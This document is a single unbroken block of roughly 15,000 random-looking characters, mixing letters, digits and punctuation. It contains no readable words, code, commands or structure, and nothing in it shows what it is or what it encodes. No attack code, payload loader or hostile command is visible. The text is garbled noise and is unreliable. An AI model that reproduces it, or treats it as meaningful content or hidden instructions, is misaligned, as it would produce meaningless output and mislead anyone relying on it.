Q]0qFhr^spXOS)2d960deiFKCk;@VhkuWpx:0ER{hddr@hr:i}E]+rrV%i~{44EIDD|R%h+:U)_6Orr|zBtuL}e:rht:Wr&wuJfD}+k2hLS{u}5Ok(_0%fS}Sod_FwOI_RqBds^1}hu7I6qW%{&yAqA/Bi&(z@h}^D}F|t}FR5Xi}hX|yYT:O(OKWrTsqNTsKNX_{A&%~59pXAER2tqS7:L~{)q%I@LCBBJIS@Nssz-4T^N}-z+6UT4|9)Nx_i7fS{N7J@BKrQ64p}7h}@@SYA@q^6~Six4S)A6{wO(y}&@skC)22:^BnANDisN/T(9e/s4K{npWL4(FXo;E%k+sX/-hzznxYV0QwVAi{FL-1LiESAYrA&D]p)|VsptU-LYrCtY&;s:O+VOIy7r]_/TOS55~6^%QKE}_JsJkpyIIEFWriSAI)%{6{FEuzwoVp;rI]n]x_J_RCA:5:7oi@^WI:xQ0R{ex1pV5XqY_];1fI))2Y%SRu+owrR{~;zq]s^hEKXD~5TIDEAD|2))Sn1dt}49YyRKp~:1I]F2(Or;%eO5LJJOr6k(zeq_QY}sNfr/5uK/I(VdDk]|BtTB7rfk}ETpT}}_dIwh6TRD240&;V2%)QuO5WSS_BTFi]Y4_B(0:&KJ^%tTUpYu2on0Lut(2nWN(]rd{ni7C7:tx~]^T|O/%4;1TRC)U;0VKu_fz54xIdd7fqC-(ee4ue(ux;NuVxOR:0DB(kNh_KOEIpEA]UqoT6JQQy)U^r]pdWOEs}4N-9~kL0AKtsJA{ks1O_eB1rwoz^xn~^nDs~}u7o119^nFtI{UwfVrwI-oX1)eipEN_skDwiwyyi+CBk&o(;Kw+K|J-)97zDEwR1FpI7F0X1LTYoFzfrxt+w5|6kW_{S]&9};+_odu(IwR7B)S{76dew6ryX_}zX_@4XX;x1X{+1KYIr9LU4X%%KA]eXC/FKWF@7SEyBT)VqyDRRpR_4S1:0VB&Fi7fJCe@/U~Weq9i%4uBREk1W65%@qkKUh--x4C//U-Vt:/|d5JSt)+dDf+;Cy-6{7A|Be4@BSAA9T45~FAIkyN}dtXezSDOyzKyVf;9oEEx2yxu|ODKxI+ES-+ER60yD&6Exoi;~6pD_&wdzLIw~C+Ly&Bd+zqurnULiBE67n9rW0DxVAr|uh_:~U0%UN2wqJrC:0-{YB9AfdKF|UhL:hxhkk;kCTop-ExxOSIuBqIBWU:TJBFuxqAY5Vrr4z)+Ax-VkU]S+{+e~uOIA)u60Sytp:JyRfx|f_J9CdA%%IW~BEARuAI(SwWpFEniwr;y(wTEiBE9SDYBE;WpiWn9wy@7N24o0fE@hyoe+h+BOEs@wuo:0UWt]C){uO+(e/xiFV|^|p0|L+wodQY~C0(YzECfD@)k~Ry6etwx(YJE%7B)0K^u^6LqFs7F@Kzw_foyiSBqK^|eWR}dN2XQ1Q%7zt}]D~k(N%uI4oyYD7CkNDSDOry@zxWVK-Iz{wQA+ItK6pDSOxrrrW-EWEr2whIpD~(z]x]T4SLEyVErp~IRf-WNkrWSCE0rrA&B6RxuhhnzrWwSiILB-d;Yrpwu}11+]99BVOSB(hdR|iRhQ(%rkux6f00SS^^A4ThT+ELe+z+57I(OLW_D~p6D;@xWuttI]IW(WFWw~|ICE2sewNz]}WppWKn@Thrw44)r}e]IJOIIJrJBhWxE+QEzzCCppK/0phh215KrLpX:uFW6K%oxWS6tooOdy|tpJ+++]kzkkzz}hKdid6Bq&}+qIuoVy99BiUoJuA)@JCru@dkWWWuDJ{rIWWkTTC:5ES:yO5](OW-xLAop:B|5EdOOr9oTpIQriE1Ozph|Wp_;__uikoIIp]h0phLyEyI@Du0BJ1ow9W}JBLh{FEr%}Y0E555t]oA~NyrpN(iDz@@-xp5--NCyFrNQKE{o@9d&L445C((LXr6YYTTrzyK|DrWDs_Duwn;_s0:Eo1K{uDWp{o^xCeCS2zWK{Q^Vq%1%)4r]]wwA]k6zkx2@eW)4/%0hAyA{rye9rWJRUBSNDkO)W:IpOw0eQIDRdX9F9xw5L@L(BtVV|~h)]f+eFL]@;E0(--)IDT~T9wo]9_k2{L{LpU5dTT6xiC5t5xN:&(yyS755~Ti(xQQ]+yyNqE{sk:+&Tii|6U2+;xT/eB2WBx;yY4h|%qVkphF&RWD7iu4xx;0E-|BX@E6wxTAeUz~-]O000Fu&VSSBp}A)@&dhV%Ahed%kSEB7p-d2hr@6rpDrI6(rO:+z)T]q60+]xhzK/IE^VLU_(xFrRrkA65O~;i%u;sF~6rprEAO++x@D&++7YXrr(5|+|wtpXN/s(qnqsXDq(u{VBX0Fr5yBJ-pt%BSrWAqzpri|u-JrR@yuFS-kksTBrCY_e/po(n)kWB:oEA)WrkCA&9-Q++psi(pu0A-p(yOJphTqwk97uSOCDR6Rq{0J;Y^_EyU4+5rs}zpWE-%kfOWRuy0ID4kyryoBu|f+:x7zr&:9StI6Oop+eYfxkLp)]5k_zdhItDF~+fTE~7zR_k|N~kL:^N)|I:0O4Yn6y7rdqW~z5)@KK0WiUU1BqFLq:]z+(SDTk;(-J)2+p-^i)]:Yu+)S+rs4UE+0RiI9y]Kue2eNY2rJ~eBWI:];JiJ4JwxVEhD79uITxTr-qIRxWpr-SU|qx(@-]:wz;KpXW^r)4hufy^:tW+|s-pS62(d26s@O]:^JxrWBrp^hrIh)x%ATTF/si]Vxor6}6SrwJ54(QIKwFu2BorhtAO:D4_0R-E%uW_X~Ch&uBrSkxBDtQ1}^LRC)^y/D4o4DW6S+%SI(}phuuur0RIN5eUIr0IACE;pFrpDX2N)odCLuNLrw2tii99O2;9KdIuh6ewwp}tfSe_JkE~hJxEYVU@96rz0V-}y0{)tuxi%/Tye0ny]orrIKr++yhrA(|6BoIpNdJuTByUphN|_})k5KERCVk)zq&&%zz@1(}kV1ACStDdhC5@:Wno_n_A5h)WIAJFx}kiSO-zfT&EC-qyi]x(qLt0;xnnKBDiSJDhRd6h+uIr;+C40T-1R4qIhpn4p4:BEr~TTF;NL/Q}wCS2tiqi:BJFW];oL}INiyW1B624q{rBU^q5rhNr^;rIQr9x5+C&erW{Srp+^uKDO^dLyJh+YQR5qpJ-Ot0V)ELxt&rVroir_AF_x5^dTFdssO(&JQ^X&xSD^^O;{nhQn^r9%%OyIr@O5%s:I]%&YBuL0R&Nrr~yO)r0kEdoo]wSyk+h_nkOuRs@Ifh~4Wi@0fh4UCrfu&~Lu6e4p9YT-1t_(x(1Akrx99COI/;DuK-0&(%E:IxW^KWEdeX~d&o:ouQ1x6dzr}zIB;Lst6DKxEz|x@eVRF6}Jn5WCknBWo})OKWB&I65yO5~C;6OOR4h(BfYQY5fCzis+V}WSEs/^:IhO/iwFoOrTqS:SnYIIz-:yRWrd_JiryDSiEuk6Bo]0zi}wzLxkYTJLzE|&~+WdUw9e2U}x]qq)Ro]EqhYux;4FN0&);SwsfBp+tD{hr^xf@C|+2Or2su+kDohx6xBIxCxdoS;+C;EuxhhYFV4nXY-F|@FOWV)O~otOe1Er]isLChV^Ny&ftyV_shtxF1KqOtYY|/{OVLDq|qyi;4}k&0A0x7d4(]6w_6-{wzk&DiWA1J_Ow0V+]IWSVKXY%]5kD};5wCw^dhDAC@RnUpDx{F~OIfr@Ckew~6ks5Eui5@|hSCrrInBLyy;KRsh^)}2DXO_wRDVI~Q~skY+~wed/Qk6YryJEF&VVyR6)LsBR~qCCBJpVKO&t)|k:dWR:C&k%N2BQXE60dhz~z1)sWR(UwR_FVQ%-/z-VuT2FRW;r-1LEq@s|wVdn}&tU/+T&D9nJCteTBK)qy]h;7SnIw9z4-UKtzW6T1JkB~-621:WJi~]i0}RQqz1]yBA+60406Jd1zKdrSh@OyRAJ|d@Ish^pdtVWzF0U(FYWf-UVKxA_zhrx:Wptp;S0EJ:DVnd55Kq^o;5|X5FnU};y}(Q5U_d&h;Iy45WrYV1i%4Fw5X-/DD@n(&tkfeSpWkJ(|d0;BYuikQrQIh1)D^R7UF)ULxV}+OOxz^q:-AA5t/e(B+0]e{IorztCkyYWT2z/+LTS|Ju]rNDVIQq-Of{1nF^E_Kh4^|qLDsXF;w}CxWA|7D0XAR~VNV|2uf)5zz577kyy4oCk|k%{~J&A((X@_5dQOdC_F@N)CoTLpCodzVKp~9zd~z0W6I2-TL&Swz4^5SL:KLX0|S+ouzJ@wW}oUW^:RRN_JDRyK4wz5:Cxn~~zhi}WWhE;I6Ed+|h(xA+EIBQLRI)0x4)Ld&(o-Wi{zT_ORVdWxdR@09A^Ot-@rE(+r:-(tIfyWRfW-Ww%UVO:IJpKI5FV~U~Tt_1xDw~WIF~BzA5DiB_oWEVDr0)iuQwK~)EKn-|I1](ko49IoD9Tz1NO44/VNE_2oCw-|L^4r;@0d6{-5;{uzW&UC_yfESu-Nkz}SxQEqrQQ1WuhoWO@u_ho5pqdhE;s-rOzR6s]x:s;DxJSVWhCLEh1fr;o&yhBA6E|:rxnTe]x9;JWE5]K;_se%xUz7rUOfEe2C:XJE^o1T;:OKzY:i^/]4y)LyEdyO:px]:/N|:C%kyu-LDoEXSoS&;)FY^CWpxiWiyTXxkTSB;iW^xn:2Enxq^5IJWiuAiT_/OixxE/NySTxE29tOEI~KzIr)DSyL;SDwWL|@zuRr:fhwr_FBrBJ}Lfh:64AOzf]dIB]Fif4)WqSEx^0Ez09fRu};:+kk6FWETANq6u@]zx/}}Jx2]up6VSJ^Auq^Fdq5F5q5_)9}|w9]TTr-pIt]7|CYd6N&-i]1n-XrBnqRiOJTfzC(OWw(%r]|^yI46BI4p0F2_Rq4(Ee&0Jt4/0qDOr~;sRt~dIrCyO~Wqpe-7zpF()Wd0{r~oIu-^n2I0TWYBoXO{RFDr)zYDOLr9wWIB|kiYrNTUO:A;BL]N{z&n4zUo~xA^y~I{wyVYzOpzhO:-nyBWUXR&CW6/xy~(4WDoRW@i{EkyEEVNE~^~(XK5dy7FCk1sJSU9|EVSL_iE+Ik:LEhE-DESK4iB4+xp12xV~zTF5JxQh+9A{9+n4~1-:y{4uJwX~9zC(SQ0y]y-:]e{i1WCAViV@oWE1V0]WDTTwQtN)rOqt_B]wT{kk5youy+oi6r9&xC_(;W|BkW+t_DEqhWO):x-W%EhS6U%~tE2oWiK4%wLUnWt(^+;EI-1@E~}X-i(T2E2DznYxLTYfQx7y%0Sxeidp}tT6)rDf{Wq@YIR%:ODzYru2rnd2fWEx^E5sdC@9IpitV(iFuxk_Xx6F4rwqoxpA%:{1xtw/W5K~KInefwf}rDyiOr+w^EF{I0VdLFEWBo~ep(Bz-xzxz1h4Si+)5x+R(U5)^h:WVT:LT|kDY~y2YB49+y)9JER6Ny)W2t%LThLYK{T_@:yp{)/%x12KV4^0dC2BF+ONL~t/+Ik(tAk|@dTTX]t9:YkTtokirii4Y+DVw6TrNNy(0x^7AiOfB0:fk06q}^SWVsOW4dzNp5TB@FEBheDxIULxB(wu0)t;KCIYU+JWO^6wEArx&iExk:6FFo_zCnT1Uu^t_1L1X@LV{CE_IWFEiiSrsy6NDh;xD%_VK4qi^C|wk{p72Wi{TF6yeI4zui}IO~~z;0i@-fNwR^r&u:Oy9+wID&pz:1p14J2zI2DXwd0untxNsfpL)7Lp6VE-AQypCFW-rC_s]~z%f7_;SD^UKS6wr|rEuK_UuoLU{5rwI]xE~U6Ui-pU^zkx{Axwwy;%O7kD1I_Ip0_I]@rdD2D15zxd/Q5SkLAEe/d54xL]E~xRB2L{ODhK4w~6RCq:R^:y^@CLW/{wyh1R06enW@}L_iK6VfA(4ihU+9t(L5D:S4^NSw5qyJot2www4B4iJE}6p||49w{+]]~4y{7dR}Nx+dhC+~VEI~)EqELnTuy-FW&S|S}NNu;opqY(qY&~6BqrriNL;s]JS]QupS/U2:o-T7)L9ppI2)WD2})it;;DrYxI|4io+B;+6%YzT-&|x1Ko9s2iNYXzi(prX(q|AJ{IuUQW}L2f5q/55^|]I{(p54KEXy9opzfoENQ:r~%OI-Trto76r:4yWN4W_:D4wO^~^WinAI1zrS~DCS{0F%x|WfQAye%BEh26ioyU9(A|tEVw}US5BWy@Vriwe(&RBWi{7y&LWROyrwkCi~:pk6OkY-OCeAA4tw/kRur)WUEVWKyO2~u+VJdI)A%~]A^IR)kL@JX1TR_{r~zD@J]O1w%VX~z%x|yx]zI+;Ir^p|p2IKioSq;KLC^{VSYp5AyXo(UX~rxSqBfNSptNSIkO1uR;xFiTxE1Ad)5WyOh{UrpIiSKL}~sn4+~]uIq+_oWOkzdD|)i9t]F|0(kddW2-0J&OyfBq/uI2wtV~}r5~-Iu5z-eiS(9Q%pWz@zpdoyJk;xpSA67T&tR7RU{Id}R6uI0x|A)zXAT7}tDk/|VhJw4ixt}%_A1/dRByINI6iVzu0T@u6K6uQsWx(N0XwLOBs|x;)Yez+Wxfe(UA(&_;s|@sS|WD9EzDKRx%1WxwkFA~^UkenA}Y~|pAWL5tKQyJ/NCS2hzRp%NY{IRq{C4A6q@|i~WC&s~i{o@RxI9UAJdSrqpVQJBSI&I|%U}7FLS)qp}Ne(O/qy_/X7E)rUKnrUKIDWkiD:^SwIE|2fLT^Ty|RIqdx^Rpf/IIexS46NqrBNW|NVXd{SEWF|CB~uq2F|huApz0A}JuWkps@%S4i-BftJpxL@&WkBo02Jpx9Uh22IxEiBrzWh6x9Xh2{i|qSk6ur;6zp1ozU]S2WBpKh]hBIeoxX40u/T7Wpu:oC|x(xqBiDTJk_y;}F(uDOy-F}2(~C7w:-LqfwyRF}LR)BwRyi^)CNBoYwt1IO:({&|J_eiKDoR5Wp^416W|Uoo^nzW2uwBx;Ru~Kw_+4Anzz}D~|LEB_zBf%k~sQpTt:p6_DrrFp&SBrhEAIhw)-k7Jr6URdVW-QkO(N|zdUpy]L@};A^q}y:X]QBq~%:qUV&}^@~@|LS4;zUdsDK}JkWnx4eT1]E|n6@7/4n74|kTI+L4IqorwOWp;;SLNJEJQ}oNCy1+Ft~4O}EDXEBD:%US46p|nFwIs%2w{Rxo-OJfyJI~NyAWeW9Bq~iAkrD-RDFf_RJBp5q);Fn/{f1r^p_r+wD%E(XypB(rNf^-xO{AKn]IB&y;6Fru%Fir_/I%+xY-CCY;WXJrr0Vu6//I+wiU)sY)_dsrXE&~ufYTW0eWRs{d(DXq4t5ADxndo1|N)NeVeT:p4WTr{({W{e:Wre:kSFrJ0o/F-RIreqyxk_Fr+-T:%Ff+C(Dw0|Wq9/@qsJp]Y22pEE0DN]A5r0:t7^SAo}:ki&x_L5KWW4D;:Fnpy};WifxIqnQhSqkJ:k|VL:BJwdkSQhOfr_;@B-04]74ure^diQwqqdC^A;iS%FLyD~T)9n}dJ^w+WD%tko{iO:Q@ALUx_@;S}6why{|YUr-hDWurrkQJzpnV4/;/BT@DRF0(-SYCIK4I]uo}OKhRwh~V^f]yDBid^ffL;KstdBBAEYs1);WXz+i(;+^-6xxS6r]xxxxk6x+uRqxrrrh9duSNxz5N6zXS;}osWW|)kKwNCx6QqC4AzW_ihy&CsirCS&{Ko6Nr~IDor{+-w(O+|(%rUz%CUz4%N+7qOrT]rNd{VuKD&D];xt~nrd+r-x}Y&JkSrE21oN9^uDzDrxOBo_e41&@1xNwzJEo|Bs|u|YI}osw^Qtkezritx%S]rwn4Ve;F6Uz~6wyUpx5yn:54FRsSS6O~EdkC(dJx^Ihw;IJLqR{tBzNAEuIOWRu96~UBT~y]O/XzUqQ]~T/TVeU(_(XD|yz6]U^n|]&/n}ko{/y5Uu9w~}ELS^nC-~E{:~y5|i)zx]9y4^1k^;ot/~9wOh)d|f||RU@F)OEDQYtNU@;:OQ9KAtIf6hfFOrp2UVT-sW)fpJriuL6BDfQEitp6XD6f%~oIErhuskNrzuxh0sq6B9FAxt)5s|~4O&iNT@pC9Ow|ioKeST]konz5FD9}{F1})&x{Yw0rCWi7d^qnK{f7X%i|Kpp%szf()o-_sd+/TkqDUdoDQor]C~f}-/){YzN9xFr|~ruWfTX-Uh{WT:fhrNBA4dwfs5ts6ACCL-ehUN^IR&N%/DpwTIsJroh9V2F%-n{|]D:wEor/Qnq@Y~irSS{pQQ2%2L/iSED&9X}&E9I-+iq^Fz%2E2AV&@YR+dQpJ1q9pq4%X0DKOn:C{KKLTV9U+OXE)~euti/]QF/+L2KiWDLB@U(QN^Fqy9h2^xwQ/e&CzS}ANyD_r{rIpUzqpBSEkDIWEVudIDU+rS6~rhe6d^yk;ROO%Ww47Ko99x4+YI&1C-rktC6K6BAS~%/]+6T6]rr@)i5k24+LK(;27iNr9O0+BfOF5pJxz|CRW6Nop0d|WEurIWt@nrSzr6Jd65zqIEz]y^K}-kIL~zQr9T6D05+KRD;(kwxRO5kVRS{U]E6OiWEuhEC&5C)oOhzVoy_|9o1Q{h]~)/e}wiVW^ixJr)E{qh@7z;4+Os1%x|^I%f4r~TCtU(_5I;O|JW^{KRorku}o0&wKKpp{xWu~pkJ06RkyYwku%r)zhhswpd+4&SU:wrp%@kqAQ;Bef-2-f9zTL4Vt9heB_Vk|er4euDRDy-w%C|pTEX/X0ye7w]L0%CJS}zEO:O{z7TJo0dA0DR~pS}Dx&zkx^AEr;w94xWr-I-Axwh-hAVyyIIE@IoDI0||9&wA9@+xrEiEJpOrIrrurrrADkoKrWxtLCOIh]]09CCCwEkoWztt9w}Wnr:FxxSxpRLfYi~r&w]IODT@qhCEiWBDBkNWqw+rIfhVtqqk]hdT(kV-WWn/KBWUU)nIRE/Wtr^rpk0%ddtu1p-p+R)utx]2V_zLzd)t^ouD+QWrxuO6OV^dxWr+TJK:WO:QhSruIpAIrkqeEI::dIkLBrIIi}ozpB]i|hBqhrV^-9~~uSQnNuwe]pBShB)7rEE]}TD+A+W9nspESDT{7I5Ly9Y~yBre@A@uAEwEw_|74W~D]I|xVuO~]QBidxSzxKS]WrOiCtr5IO]CyBrrKSxyA@FK9+uDIqOFkAwwifIDWrBE-2AqRxWEVd--eO6A_]CLT0k^Vyee9rUU4_SqCr72_}D@Iz_&B)rdxq~tr5]L(BVL(k;0BUAxhCEyrWk9/C@p~WorWYuDIDVh/Q(wVCBSrA4S@1rR~YR::BVfifSpN}4Ws@~r&(@Uwrw&Y;qJnnK1ds&s2C4~f0YYY@~SW(Oio66RpuD{wYrWO(E@yBBNUiIEONJxRfwu|CEWxkE]q)O]WdW(Ip66]kQykWU+dz-:rO9;wO2C4e;xxV;yeWoJoFWz22SS]F]C_~Vr)ur%W}AdpnqqkN6zid-&-dnnU~p)^q^E|9T@i)CfN5J;_R_5:^^^21Ydi6z7%zYzW:Q^ThO16Oy16d^quJ/zd)h)O5JIpR+r~]EUXqI0d^2:65E~pQ}f]UWLF)z~B5~oVO~]}eLoz_DKd_XSDqFu9AWLC-urSpBSB@IruEXwt9/F}~~FUpAr]NihhdDIu|}kpFE4;xwt@4rwN@RA)_(LDi}@yr+V~6tAoIrrI@VI-enypDWY(y)77^^rOQR|k~ixuS69EDB;&6-Dhz^k-(Q1wzV6~Ck(OxR9YUDr)9+p~+YWRL(AExEz7ry@4npI_xL1rE-Yr0;d9B(Nxr6ULXnVI]oLWENrx]V0%]U4Q46SYCo4r:WOELV)zx0QN4heE}wws@p+h{QKyEQA&ed}Azih4)0UR+/BrI7r2I]LO0hIVJCBr&-+CzoTV0RkyWIh%1@qK2D)0~%IRitVNiKDCBJ(|dd0-noftSnuYqRI/WBSi)2_E@]0S^dSnzB:eIqz-^_/0_qWQ;A;hYqyOE+||/opYRVQTpKRiq@V@x|^Xh0J4/J)qrJd6)DY]Y6iTd:BzQ4E7;;h4R+EB~|xr^&{%-]S-hynxWz|u&@~tB~9JhqADRSWynLEy%(n(Oy_o++/Nd2|/B~xRwoxBO%qAVLITphuR6iqO)0]hBrU;ARV9]ux{Op+tkWi6WzJ+BQ((-VkTiur^YOIIU:O+D|6EOxUN9puXy]r&oN~Cx];IR6^Lr-]zzDIpI1kkFS_uSdL6-@ttIhdTR@y-oU)r]zONu6wNyUw;6rw1/uIyEy+FB]BwBkziCukWnC~UJhSI(C0fS&DTCkyBK2C9~uuusJOno@_hk;BeQ44sXLitBU6WWE+Npd}/JC]EBrzEu:WNLB~NEpu1]NS&]w:SDXAtfWo6}EzR}~A|uU:u-R52xkD}kNUNIS9|V;(SpdSqAd-uB6B-nDt9ri^:rET}@x|p~f{qzVYW2tV+K_|wAi9Y_k@i(n9VrtpX;F6Q:B4NOF0}wV|]E0Y07NshV:fIEO2CdqDtDx)WJ|^9zY;CN6u6]I4s5)AA&@LkyVS(C:U6|u^dR-rJWi1xxp%sDXLN59uKx0Ii)tzF-rx+xB+Cx]I0;ITp}yF+VB)WVhVU]Ox%RAtO_dO-FOd(L+4_xwrLw5ueuTph&^AIdR{kBLk04uu}LKIL9r}wr4~Y9/)rC^^+{6|zfx:V9EiSNBBiDrzD|r6q~~7NIz7yuSX-^uwqUIypSuUKOeSE}~]4rxSRA9Uqiyk~YWROyL)JkuVR|5f)W|~:K^y|RzyD/|qS-}_zO~e^y_wD2BO;U]By]5&6NV9f:pxEki|)wx(Aw)sC-hWCdT)h2x@T|4}C{~W(]X^VRBUAFn_yRfF2xy;nz~+t(A:o~@F++;SpOLiKy-~dqzBJ:iqSOs;64F0S:fyneJ)+Fy;y]J^9WxIk/Fqx(E5tJNfIWBOoRtzN/n5B|A|]95L:2NKizS__]zxEeE;BK4^];uzIxX;5V2:%KQ0D)YS{n01y^5InprXF1^i|{u/{E9BY4pEwBRTpuyBr]Jw-EJt@Cxs:CxOh-h:ALw)W]wzxx~B6&upiEh6A56~-9_hNix|C6u]yJDDrK2]yIhwWRti{DX^D-Lyh~sCr}C:];t_|u6xQrr|^XLkh52;kuFLnri~1rR+4U^:q~Q_~xe|NB9Jxr+Iyp:4tWr0:KKRyO5D7te5Eyf1~6FTs]qkFtwwE7RTxY_f04e}fJrqw)4n{04^|;f1A4-x~sVIC+QUk9{6179wqJE+4zB{uJ9_u0}KBqeyFTd9u0STzqrrJ1xFQ}~kVqyX{hDN7:ux@4t@F^@AST^J6s6AY@xU;:@^yIEFOJYh0D@%d^U7TXB5:7n;/Q]&Un]}nD_J|:K4-WyRxrTIWhx2E(X1+k4A;UE+D+)q-|RSCff;N;OY^(}hi_p1Q_%R{qew6kz^NrEs|:r|tLCyWkEehUIOXx~s~L:xOBCLxD|@UVF)6AeFQ64p2~+DR7zSWIT|WIu9fipV-xr^+YkSyiWxIRC6XDr9EukypN5YVSTL4wN5yU6;OT-RxDrEICpd@uyR4Tk|YErT{R7u~wr)VxrThpU4N&-RLw(SY9rw|wru^IAk:xu4h^W&E4UD+ArQKDE4@IrfI|fxB|9u2r90VBuWOi901|~k4qN}(u99(AA992r}ipxW;hA7}6fWqRupWCxp:~NWS}WW42iWQs/4-fIE^~]Rdzp6euO06-Jk_rR@^&Fi;LWC@(U6dY-qk6fEJtoxu7k2f_J]J^E6dCu]h_d|:5UqJ|Bk:X+6U/-Wdou}4]NsJ4E^:krD;1o@_-No:{uTJTrsXEI^K-L|0zS&:6Ih&UNC0&rsSdDT_RN^/C(4ECp&SC-04@f4%%]oS0-i1q}^1tWuxuBruEyII~WxDIBuq~rr]hDhf0NVyz~x%F]Op%(T0)q4uCopr4-SRVSpfkpD~Cyi%_U&0~D]Rw0u^w(pxpEhCiVVkxpCk~Wq(9-2DJhskCr0kdLu^qphILUwrF+qip{pxC(Ak|y9DOFoeTJwukJ|]|u9kqSwW}N/@u~7IrwByrk4O4yUr]+%WDWVSEN~r(&6WQ-:YweBBfd4WV&;-}nFNA)DAA{^+^UY-rxnWE6fr0IAJs&:E9-JyIWWut(E+2&zAUhfrh6hrhA~;9UUfze&z96f]+^UUU^z(K;4]sfCikqsAsYhAUJ&-16TWpWt]KJf~OXV-^Vk+1hTVkJRi9pyA15@N:(oyqXrf_(0xkY5rhTi-w_EEO}i-w^|~eXVueC]WiDBBJx+WQrkri^FWw:)(IWrWW+UE-yY]fkJNyKL~esxrsoBWEO;]pQ5AYnJI{(Xu((yrE|9k)K^yrhez-OOr{p|ytR;BBx~rES0Wkp:B6tiWEzCWr+^e/r]z|rK6@)Q+ip1B0Uf&xuuV&rEC6u:+wtf2BIueikErru)OnI)/ukRt@7hVuC6F^7Ux|]D~xrN/z7w_SIAp6pAuku;CokAr]9AESAT06k;R)AS)2kdND-R^iyuYOkw:irA/~C]&@pV5xux9nuIVO9YKUpqX2rVpRfV2R9]F|~w+K9^EBNwSKN&E]f9XRu~s)Srr6iEidiTxDh)7pUh}riAAu]+~9dis:h]iUdOKVho&rhz~0rsU0i|QJfsOkho1iWK:~;U20dKJr;q-p;:)}h:UsOwRIqnYVV9(d+5z&W){0+570i2/hhyR^z5DkeVx:zWkou6FD+N6k6{~r)x1C/UIE(k}TzEDNSpC6^uuR-hE|EruNy:~9xn}2W66p-pCCiBT7_ip2Ore9J~+LRpIupu~;L4nJ;:Ix0KB1-DBT0DIn(IV|;hET-pu+W6R+WdBODDI&pDtD}CpiyD+i@K~~EhzSLB9iDhd}{r&Uy~D&NIuJ}rIQDVEd-&DfQp9UFIr^rByi~VwI%O@wyAySQp9r;URx}VkJy4W}R+4OY-ykO^Wou+Kn6o{R~q&U@+{)LDkCpoD6{-DOWT(suC97-puph~99W6LnORKKo~IdpUD)Sx2LKJu1Wo906sAR]|f;F0U6qhR:DV-rkOiEyrWu(DBCTk-iD4fTpn+{uVOp{d]{L/0OAzL^y5J@yh]+NXq@;;+:ieEne@h0wCk]E{dI:A(KtNr^du]KdTx9:ykV-^yo_FipLiI^FBUn44dhX9ffVuh;)T]JXk~fT](:+QuO}9f(hW:qdWOIUFrE(krW(UytyDOEO0;R6kpWpyywU6yWd5WEo9Lz4^(k)|:Sh_WO1OI~Vrz}zCxqWqy{;^xz4BW]6]:@VshYD@kRzyx}VxrxDFy]CFqYs^fL;zE]poE]z+WWoiOWI_WpOVEVV%_TBDSEnfIQ+nWDN^rE17U9u@BrdW+DI:EukBrrEqE]FrS]ErrEdqWr4kL-0C6JpzW-+ufk~FU4]&Yowwxwx&r-o6^;N27QC;:)C5IdySY9:ut1(R^4y5}WyL]zyuIK5TF4rAJpu42qpw~CNx)uuJ]xrY^1~]J2pxI+N0+i~IKz~7zu9~W)U^9Sr0}2S0@AS}1RU_&JN_O1Sp7zU}0k(i6oOpnUfAxuuUe@N]DdLD_WO@4^+zQ@WCpwLC1rWdxkLurTIhodh]{)SD:zVDTtq:-s+B55Vo|qq)U@+C)r+K}rqy)^;(~2J9Lo;K/CVARO&66~&O&EYOX4N6C4&IixENq@zkV6Ju@N]+pxx4o-xx-Yx@qzurp^]z+IDxd(EqoUEsznuuoIxAJTuY_szwp4r+u6x^2nDiqDxxI;F2rUtq:ouxo7x+Aw/Kd{-T@yV6D^LpxO;II+W:~ECyA)rpU+-~I:SurF7rFyxpd2ETS2pCzAo}IqDI~dpDI4y4u7y9XSFoDEJSE~LDuSD5O6~VkQk5^%Sw9Uz}(u(&WRR1L~ot_6@2;A^WoJA)LD+E|@%&wsV-K4_09UVW++u-rDEVr9oIr@(I~Vhp&f-rfrpRr^Ln0]xd{/{w9JKR9IywB]^Df9EusLS1QyO4&1i{F;qIiIDI)2:})^:Di]yDIC{uXUVxN6FnWfo1o6{UWJI}Xw0sAx651/^69Nn-f1nny9d27Tz]F/}9d7~ikOuL+^p|h60-|h)t;OL2L-dLus@]qfd04B~(+XWVO{x/TzCCkVIu:^Xo~:6OVAd:6AV&rWhrw~ru4IhE9Ii60zVEpWtJo|I%Orz91Et_{O&rz-Or9E+-DAt%ewi+O+]9/E^Jr|VDO]WC4~+D{kd)O+96oWrqw~tY{0S@yIh~yE;Nr]SIE]z49r+f0uzIEwf:-wD5|rt74I|Q;&s)ExStNus}yry;E]d4]nY|LIuxBEyirII}yri(WkW;ioYi@N6rER~nIuDEqEzBI-rp^NesfC226;FFh4Q9VuCyt+5}upK%hu5Y+DQs5BSR%5te(xD6pW{uJpzxrE&o+RRzxLeO;YS:xfKLi(-u~}@5y&;7WfwCp7T0^xo_LYs0pf/FO(xweQr+%RT}~q]kDr4BJ0S@w]Vp/WeXBOh+2^hhJzX|t-fN9QiS@rOy/70/kt4NY;)NO7O%iKYNsXdBU:dq6~qr]{LRzU+KhxDo}@|ouh&5N0+r/N+R%5;sTruS|tznq0i(}VhOTRJ{BTz(0RzrV4FEUQsx@y]x%_0-zBD]T%0ztw|~/4DE);szWiEuK{u~KysYp(:L@60;+ospk_0rNiqEFw0]tQsxdLF9yT)x6I0~WLxsVO6]RC9x(pruiRI4ziRkq&oxfp]VUhuunk^k(|r~y|rk(Cy)hzkN+n:o0JC@1i}uIz9sEIAd}Ckd^T2&]Y_EO~_DARCT-2(DfI-S7FIf@1/n}^|~_Lxd4sK0yDUwWi{O}AQ6R~p]~An(ph6RK~-D~p-nz;:uIJzkfw{99_K(p&+R1d:u@&7o94(WNAopNdWr^6s@-x::02z||]90p_DnzuAS_E_x_I]w^B]1;+BzW@{2YOLw6SAkyW;SzeCk}10fX^%xt%^qXo6QKCQt}+6__+Jtw9UxV/Ux(S6VCwui;BRS{q_IYUFQ{qV{wyukTNxAnt6~R&4Q0V5Qo+t%Nrz~iAE%ed-rBV7Q0kefSOOFz07_RVtDSR-5IQsQEA&DOuez)ICQER&Ir1-Fx6pfEK2Rr10NzWxN&R7r)zO@URNDB_(I&Yprif4Y]e1puiWhIQS/sp+IrI&sY-^k@NX)9B~_U~t^AC)L]D7y@xNI0dyW7qUT{-n+X+SONrnE2q(0Qp;%~w]e9tkKrwksyUFFxoSoTyEI:wzJrrEIrOfs%1Fp5t_LS]6k{pkT]N12X+h-of@)ErUWIt~Wy@&0YuK:w24FCSF7}SYixqO9KdoKoxYT(s&zYhzn(}:7@/oD^|r(:U4tInN955K/__CdY6{]d4fX)FOoBVSY@6~|9:6rnoWOW^+&^D~]9((B_T+I^4U0@E7@SnRYY49U:DTsI1^SiR4wizpkQYiU5xSAE:S0w:TS/x0;s